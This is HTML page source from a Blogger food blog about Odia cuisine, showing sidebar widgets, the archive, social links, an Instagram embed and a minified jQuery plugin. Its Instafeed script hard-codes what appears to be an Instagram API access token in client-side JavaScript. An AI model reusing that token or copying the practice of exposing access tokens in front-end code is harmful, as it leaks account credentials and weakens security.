<img alt='Khata Bhendi Curry or Taka Bhendi Curry' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0JK0o1nb9oepATSeqc4ILe9KGUCyjXa0y6K1CnCJPiX4HFVLaza0gNoQvMKhSjRmXwfLExBlBBZR8b5i7KAkKTyZOrXZzSU8bthewm_PiVIHxfE8QwAS2LeTS3O1RgIA-iZaG7LPOqCeL/s72-c/' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://foodieodia.gapu.in/2018/11/khata-bhendi-curry.html'>Khata Bhendi Curry or Taka Bhendi Curry</a></div>
<div class='item-snippet'>  Taka Bhendi curry &#160;(Odia: ଟକ ଭ&#2887;ଣ&#2893;ଡ&#2879; ବ&#2878; ଖଟ&#2878; ଭ&#2887;ଣ&#2893;ଡ&#2879; ) is one Odia food dish that we eat with our rice meal. Like tomato chutney, it&#39;s a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://foodieodia.gapu.in/2019/03/delicious-bara-alu-chap-and-aloo-kasa.html'>
<img alt='Delicious Bara, Alu chap and Aloo Kasa near Shergarh, Balasore' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieVx7IYoJ0X_RoeZgdaWxqGhwMRrBi_lCEnWGat3NjLR3rIHfY8mxZRFJgTz2up3TtlyhiHHBcs3iM2d7C6rzWcM0i93H1MI8GPz-vU_HFl1_bG8g5Vg1l-BA7uzzyGSkXlVxOnbdC94gX/s72-c/Dali+Bara%252C+Alu+chap+and+Alu+Kasa.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://foodieodia.gapu.in/2019/03/delicious-bara-alu-chap-and-aloo-kasa.html'>Delicious Bara, Alu chap and Aloo Kasa near Shergarh, Balasore</a></div>
<div class='item-snippet'>What about having some delicious Bara, Alu chap, and some Aloo Kasa in the evening with spicy green chilly? So, I grabbed this today. In the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://foodieodia.gapu.in/2020/09/immunity-booster-from-santulya.html'>Immunity Booster from Santulya</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://foodieodia.gapu.in/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<a href="https://store.shubhapallaba.in/product/2layer-sambalpuri-mask-for-family/" target="_blank"><img src="https://store.shubhapallaba.in/email/facemask-available-kandhei.png" alt="Buy Odia T-Shirts"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Support us by Donating</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTMmkMflTicYBLUrT70nGVkqzVwR1cpr_AYohtrWMdGDH_LKFIVXafpgr_Qs9R0F1BJw1qZGmhuUTPFRcUjs7qYtM5qFEdsJZoJ2mz8_Nq02lY86-Ky4sK0NukSHRhb-C8zVpDrNp3D4qq/w640-h618/Pay+on+PayTM.jpg" alt="Support by Paying through PayTm"/>
<p style="text-align:center;">9853504944</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Best of our Insta</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/B31m3AWl2nF/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/B31m3AWl2nF/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/B31m3AWl2nF/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Odia Foodie (@foodieodia)</a> on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2019-10-20T11:02:14+00:00">Oct 20, 2019 at 4:02am PDT</time></p></div></blockquote> <script async="async" src="//www.instagram.com/embed.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0tCzd8NcYVDRNHuDCij-AlTc-EDKyYZu9mocMjraietS2bn8gmCoqvh2HVfD8nODAA3rFvIjd24rMzUH-YTzddPiRCmbKkHc4FKAUVFa30f1IgVnXSmT-VTFe-gt3Pwr90Acqbzv8iud0/s320/FoodieOdiaLogo+Black+Logo.png" alt="FoodieOdia" style=" width:100px; max-width:100%; height:auto; float: left; border-radius: 0"/>
<p style="text-align:justify">I am <a href="https://blogs.gapu.in" target="_blank">Sangram Keshari Senapati</a>, a foodie who loves to eat some good foods. And here I'm with some of my food stories, blogs, vlogs, photographs.<a href="/p/about.html" style="color: #0288d1;">  More&#8594;</a></p>							

<div class="icons-social" style="float:right;">
<ul id="social">
<li><a class="facebook" href="https://facebook.com/foodieodia" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/FoodieOdia" title="twitter"></a></li>
<li><a class="instagram" href="https://instagram.com/foodieodia" title="instagram"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Drinks'>Drinks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Festival%20Food'>Festival Food</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/FoodieDate'>FoodieDate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Home%20Foods'>Home Foods</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Hotel%20Foods'>Hotel Foods</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Invitation'>Invitation</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Road%20Side%20Food'>Road Side Food</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Sweets'>Sweets</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://foodieodia.gapu.in/search/label/Temple%20Food'>Temple Food</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Image' data-version='1' id='Image1'>
<h2>Odia Cuisine</h2>
<div class='widget-content'>
<a href='https://odiacuisine.gapu.in/'>
<img alt='Odia Cuisine' height='73' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMvWQth2G0qhifAoqZ3GAI1eE8cOOY40bSCxT-av8xIk_tWgk1vD66weBj-fxHCxky4pZBvk0-tWWz7lZ3gAj9U5EdcLerV3yDNV87r-y-y6imlC3YTqrX9amlkR-iaYUB1A5muaaEDeU/s367/Odia+Cuisine+Logo+for+the+NewsLetter.png' width='367'/>
</a>
<br/>
<span class='caption'>The goal of Odia Cuisine is to promote all sorts of Odia foods by featuring recipes from various food bloggers affiliated with FoodieOdia.</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@foodieodia</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 7796690099,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://www.twitter.com/foodieodia/' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/foodieodia/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/foodieodia/' title='instagram'></a></li>
<li><a class='youtube' href='https://youtube.com/OdiaVloggerGapu' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/ssgapu22/' title='pinterest'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
